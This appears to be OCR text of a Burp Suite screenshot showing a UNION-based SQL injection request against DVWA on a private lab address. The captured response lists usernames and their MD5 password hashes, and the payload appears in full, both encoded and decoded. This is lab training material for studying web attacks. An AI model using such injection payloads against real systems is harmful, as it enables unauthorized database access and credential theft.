 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=
1'%20union%20select%20user%2c%20password%20from%20users%20--%20
-&Submit=Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.139/DVWA/vulnerabilities/sqli/?id=1%27+or+0%
3D0+%23&Submit=Submit
9 Cookie: security=low; PHPSESSID=
a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
88 </form>
89 <pre>
ID: 1' union select user, password from users -- -<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' union select user, password from users -- -<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1' union select user, password from users -- -<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1' union select user, password from users -- -<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1' union select user, password from users -- -<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1' union select user, password from users -- -<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
90 </div>
91
92 <h2>
More Information
Search 0 highlights
Inspector
Back
Query parameter
Name
id
Value
1'%20union%20select%20user%2c%20
password%20from%20users%20--%20-
Decoded from: URL encoding
1' union select user, password f
rom users -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom a